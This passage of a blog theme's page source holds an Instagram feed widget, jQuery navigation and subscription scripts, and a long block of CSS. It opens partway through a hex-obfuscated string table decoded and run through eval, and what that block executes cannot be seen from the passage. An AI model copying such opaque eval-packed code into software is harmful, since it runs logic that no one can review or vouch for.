\x35\x7C\x78\x35\x34\x7C\x78\x37\x44\x7C\x78\x36\x42\x7C\x78\x37\x36\x7C\x78\x37\x42\x7C\x78\x33\x32\x7C\x78\x34\x44\x7C\x78\x34\x35\x7C\x78\x34\x33\x7C\x78\x34\x41\x7C\x78\x34\x38\x7C\x78\x34\x34\x7C\x78\x34\x45\x7C\x78\x34\x39\x7C\x78\x34\x43\x7C\x78\x37\x31\x7C\x78\x37\x41\x7C\x78\x35\x33\x7C\x78\x34\x36\x7C\x78\x37\x38\x7C\x5F\x30\x78\x66\x38\x63\x36\x78\x34\x7C\x78\x35\x43\x7C\x78\x34\x46\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x34\x42\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x66\x38\x63\x36\x78\x31\x7C\x5F\x30\x78\x66\x38\x63\x36\x78\x32\x7C\x78\x34\x37\x7C\x78\x35\x35\x7C\x78\x33\x39\x7C\x78\x35\x37\x7C\x78\x32\x41\x7C\x78\x33\x46\x7C\x78\x33\x38\x7C\x78\x33\x36\x7C\x78\x33\x37\x7C\x78\x35\x31\x7C\x78\x33\x33\x7C\x78\x35\x32\x7C\x78\x33\x41\x7C\x78\x35\x30\x7C\x78\x33\x34\x7C\x5F\x30\x78\x66\x38\x63\x36\x78\x36\x7C\x78\x33\x35\x7C\x78\x35\x36\x7C\x69\x66\x7C\x78\x35\x39\x7C\x78\x35\x41\x7C\x53\x74\x72\x69\x6E\x67\x7C\x78\x35\x38\x7C\x77\x68\x69\x6C\x65\x7C\x32\x39\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x78\x32\x35\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x76\x61\x72\x7C\x36\x32\x7C\x31\x32\x31","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];
eval(function(_0x9270x1,_0x9270x2,_0x9270x3,_0x9270x4,_0x9270x5,_0x9270x6)
	{
	_0x9270x5=function(_0x9270x3)
		{
		return(_0x9270x3<_0x9270x2?_0x3fda[4]:_0x9270x5(parseInt(_0x9270x3/_0x9270x2)))+((_0x9270x3=_0x9270x3%_0x9270x2)>35?String[_0x3fda[5]](_0x9270x3+29):_0x9270x3.toString(36))
	};
	if(!_0x3fda[4][_0x3fda[6]](/^/,String))
		{
		while(_0x9270x3--)
			{
			_0x9270x6[_0x9270x5(_0x9270x3)]=_0x9270x4[_0x9270x3]||_0x9270x5(_0x9270x3)
		};
		_0x9270x4=[function(_0x9270x5)
			{
			return _0x9270x6[_0x9270x5]
		}
		];
		_0x9270x5=function()
			{
			return _0x3fda[7]
		};
		_0x9270x3=1
	};
	while(_0x9270x3--)
		{
		if(_0x9270x4[_0x9270x3])
			{
			_0x9270x1=_0x9270x1[_0x3fda[6]](new RegExp(_0x3fda[8]+_0x9270x5(_0x9270x3)+_0x3fda[8],_0x3fda[9]),_0x9270x4[_0x9270x3])
		}
	};
	return _0x9270x1
}
(_0x3fda[0],62,119,_0x3fda[3][_0x3fda[2]](_0x3fda[1]),0,
	{
}
))




 //]]>
</script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<!--[if lt IE 9]> <script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script> <script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script> <![endif]-->
<style>
/* Style the header */
/* The sticky class is added to the header with JS when it reaches its scroll position */
.sticky {
  position: fixed;
  top: 0;
  width: 100%
}

</style>
<script class='java' type='text/javascript'>
      //<![CDATA[
    $(document).ready(function() {
     var n = window.location.href;
     $(".navlist li a,.navlist li ul li ul li a").filter(function() {
         return $(this).prop("href") === n
     }).parent("li").addClass("current-menu-parent");
     var l = window.location.href;
     $(".navlist li ul li a,.navlist li ul li a").filter(function() {
         return $(this).prop("href") === l
     }).parents("li").parents("ul").parent().addClass("current-menu-parent"), $(".navlist ul").parent().addClass("menu-item-has-children item-plus")
 });
 ! function(e) {
     "use strict";

     function i() {
         e(".blog-grid").length && setTimeout(function() {
             e(".blog-grid .post-wrapper").masonry({
                 columnWidth: ".grid-item",
                 itemSelector: ".grid-item"
             })
         }, 1)
     }

     function t() {
         var i = e('input[type="search"], input[type="text"], input[type="email"], textarea');
         i.each(function() {
             var i = e(this),
                 t = i.val();
             i.focus(function() {
                 e(this).val() === t && e(this).val("")
             }), i.blur(function() {
                 "" === e(this).val() && e(this).val(t)
             })
         })
     }

     function a() {
         if (e(".blog-timeline").length) {
             var i = e(window).scrollTop(),
                 t = e(window).height(),
                 a = e(".blog-timeline .content").offset().top,
                 n = i - a;
             e(".pi-line").css({
                 top: "0",
                 "-webkit-transform": "translateY(" + n + "px)",
                 "-o-transform": "translateY(" + n + "px)",
                 "-ms-transform": "translateY(" + n + "px)",
                 "-moz-transform": "translateY(" + n + "px)",
                 transform: "translateY(" + n + "px)"
             }), e(".blog-timeline .post-meta").each(function() {
                 var a = e(this),
                     n = a.offset().top,
                     s = n - t / 2;
                 i >= s ? a.addClass("metaLight") : a.removeClass("metaLight")
             })
         }
     }

     function n() {
         e().tweet && e(".latest-tweets").each(function() {
             var i = e(".latest-tweets");
             i.tweet({
                 username: i.data("username"),
                 join_text: "auto",
                 avatar_size: null,
                 count: i.data("number"),
                 template: "{text}",
                 loading_text: "loading tweets...",
                 modpath: i.data("modpath"),
                 callback: d
             })
         })
     }

/*     function s() {
         var i = e(".pi-navigation"),
             t = e("#header").offset().top + e("#header").outerHeight() - 0, //AB edit
             a = e(window).scrollTop();
         a >= t ? i.addClass("nav-fixed") : i.removeClass("nav-fixed")
     }
*/
     function s() {
         var i = e(".pi-navigation");
         var t = 1000;
       	 if(e("#header").offset()){
			t = e("#header").offset().top + e("#header").outerHeight() - 0; //AB edit
         }
         var a = e(window).scrollTop();
         a >= t ? i.addClass("nav-fixed") : i.removeClass("nav-fixed");
     }
     var o = {
             Android: function() {
                 return navigator.userAgent.match(/Android/i)
             },
             BlackBerry: function() {
                 return navigator.userAgent.match(/BlackBerry/i)
             },
             iOS: function() {
                 return navigator.userAgent.match(/iPhone|iPad|iPod/i)
             },
             Opera: function() {
                 return navigator.userAgent.match(/Opera Mini/i)
             },
             Windows: function() {
                 return navigator.userAgent.match(/IEMobile/i)
             },
             any: function() {
                 return o.Android() || o.BlackBerry() || o.iOS() || o.Opera() || o.Windows()
             }
         },
        
         
         u = {
             obj: {
                 subscribeEmail: e("#subscribe-email"),
                 subscribeButton: e("#subscribe-button"),
                 subscribeMsg: e("#subscribe-form .subscribe-status"),
                 subscribeContent: e("#subscribe-form .form-remove"),
                 dataMailchimp: e("#subscribe-form").attr("data-mailchimp"),
                 success_message: "Thank you for joining our mailing list. Please check your email for a confirmation link.",
                 failure_message: "There was a problem processing your submission.",
                 noticeError: "{msg}",
                 noticeInfo: "{msg}",
                 basicAction: "mail/subscribe.php",
                 mailChimpAction: "mail/subscribe-mailchimp.php"
             },
             eventLoad: function() {
                 var i = u.obj;
                 e(i.subscribeButton).on("click", function() {
                     if ("" != i.subscribeEmail.val()) {
                         if (window.ajaxCalling) return;
                         var e = "true" === i.dataMailchimp;
                         u.ajaxCall(e ? i.mailChimpAction : i.basicAction)
                     } else i.subscribeMsg.html("Email is required.").fadeIn("slow");
                     return !1
                 })
             },
             ajaxCall: function(i) {
                 window.ajaxCalling = !0;
                 var t = u.obj,
                     a = t.subscribeMsg.html("").hide();
                 t.subscribeButton.val("Sending"), e.ajax({
                     url: i,
                     type: "POST",
                     dataType: "json",
                     data: {
                         subscribeEmail: t.subscribeEmail.val()
                     },
                     success: function(e) {
                         if (e.status) t.subscribeContent.fadeOut(500, function() {
                             a.html(t.success_message).fadeIn(500)
                         });
                         else {
                             switch (e.msg) {
                                 case "email-required":
                                     a.html(t.noticeError.replace("{msg}", "Email is required."));
                                     break;
                                 case "email-err":
                                     a.html(t.noticeError.replace("{msg}", "Email invalid."));
                                     break;
                                 case "duplicate":
                                     a.html(t.noticeError.replace("{msg}", "Email is duplicate."));
                                     break;
                                 case "filewrite":
                                     a.html(t.noticeInfo.replace("{msg}", "Mail list file is open."));
                                     break;
                                 case "undefined":
                                     a.html(t.noticeInfo.replace("{msg}", "undefined error."));
                                     break;
                                 case "not-support":
                                     a.html(t.noticeInfo.replace("{msg}", "Your host do not support php mail function."));
                                     break;
                                 case "api-error":
                                     t.subscribeContent.fadeOut(500, function() {
                                         a.html(t.failure_message)
                                     })
                             }
                             t.subscribeButton.val("Send"), a.fadeIn(500)
                         }
                     },
                     error: function() {
                         alert("Connection error")
                     },
                     complete: function() {
                         window.ajaxCalling = !1
                     }
                 })
             }
         },
         d = function() {
             e(".twitter-slider").owlCarousel({
                 autoPlay: !1,
                 slideSpeed: 300,
                 navigation: !0,
                 pagination: !1,
                 singleItem: !0,
                 autoHeight: !0,
                 transitionStyle: "fade",
                 navigationText: ['<i class="fa fa-caret-left"></i>', '<i class="fa fa-caret-right"></i>']
             })
         };
     e(document).ready(function() {
         u.eventLoad(), o.any() && e("html").addClass("ismobile"), e(document).on("click", ".share-toggle", function() {
             var i = e(this);
             i.toggleClass("toggle-active"), i.siblings(".share").toggleClass("share-active")
         }), e(".search-box").on("click", function(e) {
             e.stopPropagation()
         }), e(".pi-line").height(e(window).height() / 2), e(window).scroll(function() {
             a(), s()
         })
     }), e(window).on("load resize", function() {
         var i = e(".sidebar-right"),
             t = e(".sidebar-left");
         i.closest(".blog-standard").find(".content").css("margin-right", "100px"), t.closest(".blog-standard").find(".content").css({
             "margin-left": "30px",
             "margin-right": "70px"
         }), i.closest(".blog-grid, .blog-list, .blog-timeline").find(".content").css("margin-right", "30px"), t.closest(".blog-grid, .blog-list, .blog-timeline").find(".content").css("margin-left", "30px"), t.closest(".blog-content").find(".col-md-9").addClass("col-md-push-3"), t.closest(".blog-content").find(".col-md-3").addClass("col-md-pull-9"), e(".blog-standard .post").each(function() {
             var i = e(this),
                 t = i.find(".post-meta"),
                 a = i.find(".post-title"),
                 n = i.find(".post-media");
             t.insertAfter(window.innerWidth < 992 ? a : n)
         }), e(".blog-list .post").each(function() {
             {
                 var i = e(this),
                     t = i.find(".post-meta"),
                     a = i.find(".post-title"),
                     n = i.find(".post-author");
                 i.find(".post-media")
             }
             n.insertAfter(t.children().first()), t.insertAfter(a)
         })
     }), e(window).load(function() {
         e("#preloader").fadeOut(1e3), n(), i(), t(), l(), c()
     })
 }(jQuery);

      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".entry-content a").each(function(){
            console.log("External link: "+ this.hostname);
            if(this.hostname.indexOf(window.location.hostname)==-1 && this.hostname.indexOf("blogspot")==-1){
                $(this).addClass("external");
            }
        });
      });
  </script>
<script>
$(document).ready(function(){
  $(window).scroll(function() {
    if($(this).scrollTop() >= $('#myHeader').offset().top){
		//$(".totop").fadeIn(); 
		//$('.icon-apps').fadeIn(1000);
		$('#smallIconHeader').fadeIn(500);
		$('.open-menu').fadeIn(500);
    }
    else{
    	//$(".totop").fadeOut();
		//$('.icon-apps').fadeOut(1000);
		$('#smallIconHeader').fadeOut(500);
		$('.open-menu').fadeOut(500);
    }

    if($(this).scrollTop() >= 21){
    	$(".totop").fadeIn(500);
    }
    else{
    	$(".totop").fadeOut(500);
    }
  }), $(".totop").click(function() {
    $("html,body").animate({
      scrollTop: 0
    }, 500);
  });

  // When the user scrolls the page, execute myFunction 
  window.onscroll = function() {myFunction()};
	
  // Get the header
  var header = document.getElementById("myHeader");

  // Get the offset position of the navbar
  var sticky = header.offsetTop;
  // Add the sticky class to the header when you reach its scroll position. Remove "sticky" when you leave the scroll position
  function myFunction() {
    if (window.pageYOffset >= sticky) {
      header.classList.add("sticky");
    } else {
      header.classList.remove("sticky");
    }
  }

  $(".post-media .image-wrap img").each(function(n, image){
      var image = $(image);
    console.log(image);
      // rewrite the url to set the new size
      image.attr({src : image.attr('src').replace(/s\B\d{2,4}\//,'s' + 640 +'/')});

      // remove any hard set width or height setting
      image.attr('width',null);
      image.attr('height',null);
    });
    
});

function truncateText(selector, charlimit){
	var elems = $(selector);
	for(var i = 0; i < elems.length; i++){
    var content = elems[i].innerText;
    if(content.length > charlimit){
      content = content.substring(0, charlimit-1);
      content += '...';
      elems[i].innerText = content;
	  console.log(content);
    }
  }
}

function getUrlParam(param){
    var url_string = window.location.href;
    var url = new URL(url_string);
    var c = url.searchParams.get(param);
    return c;
}

</script>
<style>
.post_bm{
	margin-bottom: 20px;
}
.mfp-bg{
	opacity: 0.94 !important;
	background: #000;
}
.mfp-close{
	opacity: 1 !important;
}
#box {
    margin: 0 auto;
    display: none;
    padding: 60px 0 0;
    width: 100%;
    height: 100%;
    position: fixed;
    top: 0;
    left: 0;
    z-index: 999999;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    background-color: rgba(0,0,0,.94);
    text-align: center;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -ms-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
}
#search-popup, #appBox, #categories-popup, #topics-popup{
	padding: 60px 0 20px 0;
    width: 90%;
    /*height: 100%;*/
	margin: auto;
	z-index: 999999;
    -webkit-transform: translateZ(0);
    -ms-transform: translateZ(0);
    transform: translateZ(0);
    background-color: rgba(0,0,0,0);
    text-align: center;
    -webkit-transition: all ease-in-out .25s;
    -moz-transition: all ease-in-out .25s;
    -ms-transition: all ease-in-out .25s;
    -o-transition: all ease-in-out .25s;
    transition: all ease-in-out .25s;
	position: relative;
	top: 60px;
}
div.custom-popup::-webkit-scrollbar {
    width: 0.2em;
}
 
div.custom-popup::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
}
 
div.custom-popup::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}
#search-popup p {
    font-size: 14px;
    margin: 15% auto 70px;
    color: #fff;
    letter-spacing: 2px;
    text-transform: uppercase;
}
#search-wrapper {
    width: 90%;
    margin: 0 auto;
    padding: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: shownow 0.3s ease-in-out;
    -moz-animation: shownow 0.3s ease-in-out;
    animation: shownow 0.3s ease-in-out;
}
#apps-wrapper{
    width: 90%;
    margin: 0 auto;
    padding: 0;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-animation: shownow 0.3s ease-in-out;
    -moz-animation: shownow 0.3s ease-in-out;
    animation: shownow 0.3s ease-in-out;
	min-height: 350px;
    height: auto;
}
#search-wrap {
    clear: both;
    width: 75%;
    margin: 0 auto;
    padding: 0;
    display: block;
    overflow: hidden;
}
#search {
    border-bottom: 3px solid rgba(63,63,63,.8);
}
#searchform {
    color: #111;
    width: 100%;
    margin: 0 auto;
    overflow: hidden;
    position: relative;
}
#search-form {
    background-color: transparent;
    width: 100%;
    height: 57px;
    line-height: 57px;
    padding: 0 60px 0 20px;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: none;
    font-weight: 700;
    font-size: 25px;
    color: #fff!important;
}
.search-button, .search-button:hover {
    clear: both;
    background: none;
    border: none;
    color: #3f3f3f;
    width: 40px;
    height: 40px;
    line-height: 40px;
    padding: 0;
    text-align: center;
    font-size: 23px;
    cursor: pointer;
    position: absolute;
    top: 5px;
    right: 10px;
    font-weight: 700;
}	
#hide span.smallbutton, #hideApp span.smallbutton, #search-popup .mfp-close, #categories-popup .mfp-close, #topics-popup .mfp-close, #appBox .mfp-close, .mfp-wrap button.mfp-close {
    color: #ed6a35 !important;
    /*font-weight: 100 !important;*/
    padding: 0 !important;
    text-align: center !important;
    cursor: pointer !important;
    font-size: 1px !important;
    height: 30px !important;
    width: 30px !important;
    line-height: 33px !important;
    border-radius: 0 !important;
    border: 0px !important;
    float: right !important;
    overflow: hidden !important;
    display: block !important;
	background-image: url(https://res.cloudinary.com/planthro/image/upload/v1532787849/biblio/biblio%20cross-cancel%20100px.png);
    background-size: contain;
	position: absolute;
    right: 0;
    top: 0;
}
  .icon-apps{ display:none; }

.mfp-wrap button.mfp-close{
	position: absolute;
    right: 60px;
    top: 60px;
}

/*.pi-navigation .navlist li .fa {
    font-size: 20px;
    margin-left: 5px;
    display: inline-block;
	display: none;
	color: #fff;
}*/

.pi-navigation .navlist li{
	height: 61px;
	width: 79px;
}
.pi-navigation .navlist li img{
    /*margin-left: 5px;*/
    display: inline-block;
	display: none;
	height: 30px;
	width: 30px;
	vertical-align: middle;
}

.pi-navigation .navlist li:hover img{
	display: inline-block;
	opacity: 1;
}
.pi-navigation .navlist li:hover span {
	display: none;
	opacity: 0;
}
  .pi-navigation .apps-box .icon-apps {
    /*display: block;*/
    position: absolute;
    width: 40px;

    text-align: center;
    cursor: pointer;
    color: #aaa;
    right: 15px;
    top: 52%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    transition: all 0.3s ease;
	font-size: 20px;
  }
  .pi-navigation .apps-box .icon-apps .fa {
    line-height: 18px;
  }
  .pi-navigation .apps-box .icon-apps.active, .pi-navigation .apps-box .icon-apps:hover {
    color: #7f957f;
  }
  /*.pi-navigation .apps-box .icon-apps:before {
    content: '';
    display: block;
    position: absolute;
    border-left: 1px solid #999;
    height: 16px;
    width: 0;
    margin: auto;
    top: 0;
    bottom: 0;
    left: 0;
  }*/
.icons-container{
  width: 70%;
  height: auto;
  margin: auto;
}

.icon-row{
  width: 100%;
  float: left;
  margin-top: 15%;
}

.icon-wrapper{
  float: left;
  width: 12%;
  height: 100px;
  padding: 5px;
  margin: 5px;
  border: 1px solid rgba(0,0,0,0.14);
}
.icon-wrapper:hover .icon{
    text-shadow: none;
    transition: all 0.2s;
    transform: scale(1.1, 1.1);
    border-radius: 60px;
    width: 65%;
    padding: 5px 5px;
}

.icon-wrapper:hover .biblio{
	background-color: #ed6a35;
}
.icon-wrapper:hover .biblio-text{
	color: #ed6a35;
}

.icon-wrapper:hover .wiki{
	background-color: #a22a5f;
}
.icon-wrapper:hover .wiki-text{
	color: #a22a5f;
}

.icon-wrapper:hover .opinions{
	background-color: #F9BE43;
}
.icon-wrapper:hover .opinions-text{
	color: #F9BE43;
}

.icon-wrapper:hover .exchange{
	background-color: #e50f48;
}
.icon-wrapper:hover .exchange-text{
	color: #e50f48;
}

.icon-wrapper:hover .analytics{
	background-color: #2d6eb5;
}
.icon-wrapper:hover .analytics-text{
	color: #2d6eb5;
}

.icon-wrapper:hover .events{
	background-color: #b17f4a;
}
.icon-wrapper:hover .events-text{
	color: #b17f4a;
}

.icon-wrapper:hover .outreach{
	background-color: #a9cc64;
}
.icon-wrapper:hover .outreach-text{
	color: #a9cc64;
}

.icon-wrapper .icon{
  width: 100%;
  height: 50px;
  /*float: left;*/
  margin-bottom: 10px;
  text-align: center;
}

.icon-wrapper .icon img{
  width: 40px;
  height: 40px;
}

.icon-wrapper .title{
  width: 100%;
  height: 20px;
  font-size: 12px;
  font-weight: 300;
  float:left;
  text-align: center;
  color: #fff;
}



#smallIconHeader {
	height: 30px;
    width: 180px;
    position: absolute;
    left: 45px;
    top: 18px;
}

#footer .widget > h2{
	text-align: left !important;
}

#footer .widget .widget-content ul li{
	border-bottom: 1px solid rgb(102, 102, 102, 0.1);
    height: 93px;
    width: 373px;
	margin: 0px;
}
#footer .widget .widget-content ul li a{
	color: #f2f2f2;
	/*display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;*/
}
#footer .widget .widget-content ul li span{
	color: #999999;
	float: left;
    height: 15px;
    margin-left: 10px;
}
#footer .row{
	margin-top: 0px;
}
#bo-random-posts li > div.footer-post-title { 
    float:left; 
    width:265px; 
    height:50px; 
    margin-left:10px; 
    overflow:hidden; 
    text-overflow:ellipsis; 
}
.custom-wid-cloud-label span{
	border: 1px solid #555;
    padding: 3px;
    float: left;
    border-radius: 2px;
    margin: 0 10px 10px 0px;
    text-decoration: none;
	font-size: 15px;
}
.custom-wid-cloud-label a{
	cursor: pointer;
	color: #fafafa;
}
.custom-wid-cloud-label a:hover{
	color: #ed6a35;
}
.custom-popup{
	min-height: 80vh;
	overflow: auto;
}
.custom-popup h2{
	margin-bottom: 30px;
}
.custom-popup #custom-wid-labels-list{
	width: 60%;
    margin: auto;
}
.open-menu img{
    height: 90%;
    width: 25px
}
.mfp-auto-cursor .mfp-content{
	/*height: 100%;*/
}
#blog-pager{
	display: none;
}
.totop-inner {
    width: 60px;
    height: 60px;
	line-height: 55px;
    background-color: transparent;
	font-size: 35px;
	bottom: 70px !important;
	right: 20px;
}
.totop-inner:hover {
	background-color: transparent;
}
.totop-inner .fa{
	font-size: 45px;
	color: #ed6a35;
}
.PopularPosts .item-thumbnail{
	width: 72px;
	float: left;
}
.PopularPosts .item-title{
	width: 270px;
    float: left;
}
.PopularPosts .item-snippet{
	width: 270px;
    float: left;
}
.blog-content-nav{
	cursor: pointer;
	height: 20px;
	width: 100px;
}
.mfp-figure:after{
	background: none;
}
#page-wrap .pi-navigation1{
	display: none;
}
#appBox span.planthrohash{
	color: #1693a5 !important;
}
@media screen and (max-width: 1024px){
  .icons-container{
      width: 100%;
  }
  .icon-row{
      width: 100%;
  }
  .icon-wrapper{
      width: 18%;
      margin: 8px;
  }
  .icon-wrapper:hover .icon{
      width: 40%;
  }
}
@media screen and (max-width: 768px){
#box, #appBox {
    /*padding: 25px 0 0;*/
}
#search-wrapper, #apps-wrapper {
    width: 100%;
    margin: 0 auto;
    padding: 0 20px;
}
#search-wrap {
    clear: both;
    width: 90%;
}
#search-form {
    padding: 0 20px 0 0;
}
.search-button, .search-button:hover {
    width: auto;
    text-align: right;
    font-size: 20px;
    right: 0;
}
#box p {
    font-size: 14px;
    margin: 8% auto 50px;
}
.icons-container{
	width: 100%;
}
.icon-row{
    width: 100%;
}
.icon-wrapper{
	width: 17%;
	margin: 8px;
}
.icon-wrapper:hover .icon{
	width: 55%;
}
#smallIconHeader {
    height: 25px;
    width: 135px;
	top: 22px;
}
#footer .widget .widget-content ul li{
	width: 325px;
}
.pi-navigation .navlist li{
	height: 61px;
    width: 25px;
    margin: 0px 8px;
}
.pi-navigation .navlist li span {
	display:none !important;
}
.pi-navigation .navlist li img {
	display:inline-block !important;
	height: 25px;
	width: 25px;
	vertical-align: middle;
}
.custom-popup #custom-wid-labels-list{
	width: 100%;
    margin: auto;
	margin-bottom: 50px;
    height: 100%;
}
/*.mfp-bg {
	position: fixed !important;
    height: 100% !important;
}*/
.open-menu img{
	margin-top: 0px;
}
#search-popup, #appBox, #categories-popup, #topics-popup{
	top: 60px;
}
#footer .widget .widget-content ul li div.footer-lists-title{
	width: 230px !important;
}
.PopularPosts .item-thumbnail{
	width: 72px;
	float: left;
}
.PopularPosts .item-title{
	width: 230px;
    float: left;
}
.PopularPosts .item-snippet{
	width: 230px;
    float: left;
}
}
@media screen and (max-width: 600px){
  .icons-container{
	width: 100%;
  }
  .icon-wrapper{
      width: 29%;
      margin: 8px;
  }
  .icon-wrapper:hover .icon{
      width: 40%;
  }
}
@media screen and (max-width: 480px){
  .icon-wrapper{
      width: 44%;
      margin: 8px;
  }
  .icon-wrapper:hover .icon{
      width: 44%;
  }
}
@media screen and (max-width: 360px){
  .icon-wrapper{
      width: 44%;
      margin: 8px;
  }
  .icon-wrapper:hover .icon{
      width: 45%;
  }
}
@media screen and (max-width: 320px){
  .icon-wrapper{
      width: 43%;
      margin: 8px;
  }
  .icon-wrapper:hover .icon{
      width: 55%;
  }
}

/*  Pagenation  */
 .blog-grid #blog-pager .pagecurrent, .displaypageNum a, .showpage a {
    font-weight: bold;
